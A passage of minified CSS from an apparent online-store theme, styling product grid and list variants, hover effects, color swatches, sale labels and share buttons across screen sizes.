translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: inline-block;padding: 0;width: 46px;height: 35px;padding: 5px 0;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary {position: absolute;z-index: 1;background: transparent;left: auto;right: 0;bottom: 8px;display: inline-block;padding: 0;height: auto;-webkit-transform: none;-ms-transform: none;transform: none;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn {color: #333745;opacity: 0.5;width: 46px;height: 35px;border: 0;background: transparent;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button > span, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn > span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-primary a.btn i.icon {display: block;font-size: 23px;line-height: 35px;margin-right: 0;}}.products-grid.product-variant-3 {margin-bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.product-variant-3 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-3 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 5px 10px 10px;overflow: visible;}.products-grid.product-variant-3 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-name {position: relative;font-family: 'Roboto', sans-serif;font-size: 18px;line-height: 1.2em;font-weight: 500;padding: 0;margin: 15px 0 10px;}.products-grid.product-variant-3 .product-item.large .price-box {float: left;margin-bottom: 0;font-family: 'Roboto', sans-serif;text-align: left;}.products-grid.product-variant-3 .product-item.large .price-box .price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 20px;}.products-grid.product-variant-3 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary {display: block;float: right;margin-top: -3px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn {width: 35px;height: 28px;padding: 0;font-size: 22px;line-height: 28px;text-align: center;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn span {display: none;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-primary .btn i.icon {display: block;margin: 0;font-size: 18px;line-height: 26px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {bottom: 0;right: 0;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: block;}.products-grid.product-variant-3 .product-item.large .product-item-photo .actions-primary {display: none;}.products-grid.product-variant-3 .product-item.large .color-swatch {position: absolute;top: -30px;left: 0;z-index: 100;background: #fff;padding: 5px 10px;margin: 0;}.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 14px;}.products-grid.product-variant-3 .product-item.large .product-item-label {height: 35px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-label.label-new {top: 12px;left: 12px;}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-3 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (min-width: 768px) {.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {width: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:after {left: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside:before {right: 15px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after, .products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {height: 5px;opacity: 1;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:after, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:after {top: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-info:before, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-info:before {bottom: 0;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-sale, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-sale {top: 12px;right: 12px;}.products-grid.product-variant-3 .product-item.large .product-item-inside:hover .product-item-label.label-new, .products-grid.product-variant-3 .product-item.large.hover .product-item-inside .product-item-label.label-new {top: 12px;left: 12px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 767px) {.products-grid.product-variant-3.six-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.five-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.four-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.three-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-3.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 480px) {.products-grid.product-variant-3:not(.min-2).six-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).five-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).four-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).three-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).two-in-row .product-item.large {width: 100%;}.products-grid.product-variant-3:not(.min-2).one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-3 .product-item.large .product-item-info {padding: 12px;padding-bottom: 45px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {width: 100%;text-align: right;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);background-color: transparent;bottom: 5px;right: 5px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 0;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.product-variant-4 .product-item.large {margin: 0;margin-bottom: 30px;padding: 0;}.product-variant-4 .product-item.large .product-item-photo {position: static;width: 47.3%;vertical-align: middle;}.product-variant-4 .product-item.large .product-item-details {width: 52.7%;}.product-variant-4 .product-item.large .product-item-name {font-size: 18px;line-height: 1.1em;margin-bottom: 10px;font-weight: 700;}.product-variant-4 .product-item.large .product-item-name a {color: #333745;text-decoration: none;}.product-variant-4 .product-item.large .product-item-name a:hover {color: #f82e56;}.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 992px) {.product-variant-4 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-details {padding-bottom: 40px;padding-top: 5px;}.product-variant-4 .product-item.large .product-item-name {font-size: 17px;margin-bottom: 5px;}.product-variant-4 .product-item.large .price-box {margin-bottom: 10px;}.product-variant-4 .product-item.large .price-box .price, .product-variant-4 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-4 .product-item.large .price-box .old-price {font-size: 16px;}.product-variant-4 .product-item.large .product-item-actions .add_to_cart {line-height: 28px;height: 30px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 47.3%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {background: transparent;color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.product-variant-4 .product-item.large .product-item-photo {width: 40%;}.product-variant-4 .product-item.large .product-item-details {width: 60%;padding-bottom: 40px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 40%;padding: 0 0 0 10px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.product-small-list {margin: 15px 0 50px;}@media screen and (max-width: 991px) {.product-small-list {margin-bottom: 30px;}}.megamenu .product-small-list {margin: 15px 0 0;}@media screen and (max-width: 991px) {.megamenu .product-small-list {margin-bottom: 0;}}.product-small-list .product-item-inside {display: table;table-layout: fixed;width: 100% !important;}.product-item.small {margin: 5px 0 15px;}.product-item.small:last-child {margin-bottom: 0;}.product-item.small:only-child {margin-bottom: 15px;display: block !important;}.product-item.small .product-item-photo {display: table-cell;width: 32%;min-width: 40px;position: relative;border: 5px solid #ffffff;}.product-item.small .product-item-photo img {width: calc(100%);}.product-item.small .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 10px;}.product-item.small .product-item-name {font-size: 13px;line-height: 1.2em;margin-bottom: 0;font-weight: 400;font-family: 'Raleway', sans-serif;}.product-item.small .product-item-name a {color: #333745;}.product-item.small .divider-line {clear: all;height: 8px;margin: 0 0 8px;border-bottom: 1px solid #f0f0f0;}.product-item.small .price-box {float: left;font-size: 17px;line-height: 1.6em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-item.small .product-item-actions {float: right;}.product-item.small .product-item-actions .btn i.icon {font-size: 15px;line-height: 22px;}.product-item.small .add_to_wishlist i.icon, .product-item.small .wishlist i.icon {vertical-align: top;}.product-small-list.variant2 .product-item.small .product-item-photo {width: 32%;min-width: 100px;background: #ffffff;position: relative;overflow: hidden;z-index: 1;}.product-small-list.variant2 .product-item.small .product-item-photo > a {display: block;overflow: hidden;}.product-small-list.variant2 .product-item.small .product-item-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.product-small-list.variant2 .product-item.small .product-item-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.product-small-list.variant2 .product-item.small .product-item-details {padding: 0 10px 0 10px;}.product-small-list.variant2 .product-item.small .product-item-name {font-size: 15px;line-height: 1.2em;font-weight: 500;font-family: 'Roboto', sans-serif;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .product-item-name a {color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available {font-size: 13px;line-height: 1.2em;font-weight: 300;font-family: 'Roboto', sans-serif;color: #333745;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #f82e56;font-weight: 500;}.product-small-list.variant2 .product-item.small .divider-line {display: none;}.product-small-list.variant2 .product-item.small .price-box {float: none;margin-bottom: 3px;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {font-size: 17px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 700;color: #f82e56;}.product-small-list.variant2 .product-item.small .price-box .old-price {padding-right: 5px;font-size: 14px;font-weight: 300;color: #8b8b8b;text-decoration: line-through;}.product-small-list.variant2 .product-item.small .product-item-actions {float: none;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #f82e56;border: 0;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon {font-size: 16px;line-height: 22px;}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover, .product-small-list.variant2 .product-item.small .product-item-actions .btn:focus {color: #333745;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #f82e56;background-color: transparent;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before {content: "\e902";}.color-swatch {margin: 12px 0;padding: 0;}.color-swatch li {display: inline-block;vertical-align: middle;margin: 0 2px 0 0;width: 14px;-webkit-box-shadow: inset 0 0 1px #888;box-shadow: inset 0 0 1px #888;}.color-swatch li.active {border: 2px solid #f82e56;width: 18px;vertical-align: -5px;-webkit-box-shadow: none;box-shadow: none;}.color-swatch li a {display: block;}.color-swatch img {width: 100%;display: block;}@media screen and (min-width: 992px) {.products-listview .color-swatch {margin: 15px 0;}.products-listview .color-swatch li {margin: 0 3px 0 0;width: 20px;}.products-listview .color-swatch li.active {border: 2px solid #f82e56;width: 20px;vertical-align: middle;}}@media screen and (max-width: 991px) {.color-swatch {margin: 8px 0;}}.product-item.large .social-list {position: absolute;z-index: 2;bottom: 0;right: 0;width: 35px;padding: 0;margin: 0;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;background: #ffffff;}.product-item.large .social-list li {display: block;padding: 0;margin: 0;list-style-type: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a {position: relative;display: block;width: 35px;height: 29px;overflow: hidden;line-height: 29px;text-indent: 120%;text-decoration: none;text-align: center;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-item.large .social-list a:hover {opacity: 0.7;}.product-item.large .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 100%;font-size: 16px;text-align: center;line-height: 29px;text-indent: 0;}.product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-1 .product-item.large .social-list li, .product-variant-4 .product-item.large .social-list li {display: block;float: left;}.product-variant-1 .product-item.large .social-list a, .product-variant-4 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-1 .product-item.large.sharing .social-list, .product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-2 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.product-variant-2 .product-item.large .social-list li {display: block;float: left;}.product-variant-2 .product-item.large .social-list a {width: 44px;height: 35px;}.product-variant-2 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(100%) !important;-ms-transform: translateY(100%) !important;transform: translateY(100%) !important;}.product-variant-3 .product-item.large .social-list {-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list {width: 35px;height: auto;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li {float: none;}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a, .products-grid.five-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a {width: 35px;}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateX(106%) !important;-ms-transform: translateX(106%) !important;transform: translateX(106%) !important;}}@media screen and (max-width: 991px) {.product-variant-2 .product-item.large .social-list, .product-variant-1 .product-item.large .social-list, .product-variant-4 .product-item.large .social-list {-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary, .product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary, .product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}.product-variant-3 .product-item.large .social-list {width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.product-variant-3 .product-item.large .social-list li {display: block;float: left;}.product-variant-3 .product-item.large .social-list a {width: 44px;height: 29px;}.product-variant-3 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}.product-item-not-available {position: absolute;display: block;z-index: 10;top: 0;bottom: 0;left: 15px;right: 15px;padding: 8px;text-align: center;background: rgba(255, 255, 255, 0);}.product-item-not-available > span {background: rgba(255, 255, 255, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.product-item-not-available span.text {display: inline-block;padding: 1.236em 2em;font-family: 'Raleway', sans-serif;font-size: 17px;line-height: 1.2em;font-weight: 700;color: #333745;text-transform: uppercase;background-color: #fff;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.products-grid.product-variant-2 .product-item-not-available, .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 8px;}.products-grid.product-variant-3 .product-item-not-available {top: 0;bottom: 0;left: 15px;right: 15px;padding: 0;}.products-listview .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 10px;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo, .products-listview.product-variant-5 .product-item.large .product-item-photo {position: static;}.products-listview.product-variant-1 .product-item.large .product-item-description, .products-listview.product-variant-2 .product-item.large .product-item-description, .products-listview.product-variant-3 .product-item.large .product-item-description, .products-listview.product-variant-4 .product-item.large .product-item-description, .products-listview.product-variant-5 .product-item.large .product-item-description {display: block;font-size: 15px;line-height: 1.467em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary {z-index: 1;background: transparent;bottom: 5px;left: 28%;padding: 0 0 0 40px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 1;display: inline-block;padding: 5px 10px 5px 0;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;background-color: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 14px;padding-right: 7px;line-height: 20px;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a > span {display: inline;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large, .products-listview.product-variant-2 .product-item.large, .products-listview.product-variant-3 .product-item.large, .products-listview.product-variant-4 .product-item.large {position: relative;display: block;vertical-align: top;margin: 0 0 30px 0;padding-left: 0;padding-right: 0;}.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 28%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 40px 40px;width: 72%;}.products-listview.product-variant-1 .product-item.large .product-item-name, .products-listview.product-variant-2 .product-item.large .product-item-name, .products-listview.product-variant-3 .product-item.large .product-item-name, .products-listview.product-variant-4 .product-item.large .product-item-name {font-size: 19px;line-height: 1.2em;margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .product-item-label, .products-listview.product-variant-2 .product-item.large .product-item-label, .products-listview.product-variant-3 .product-item.large .product-item-label, .products-listview.product-variant-4 .product-item.large .product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 35px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: 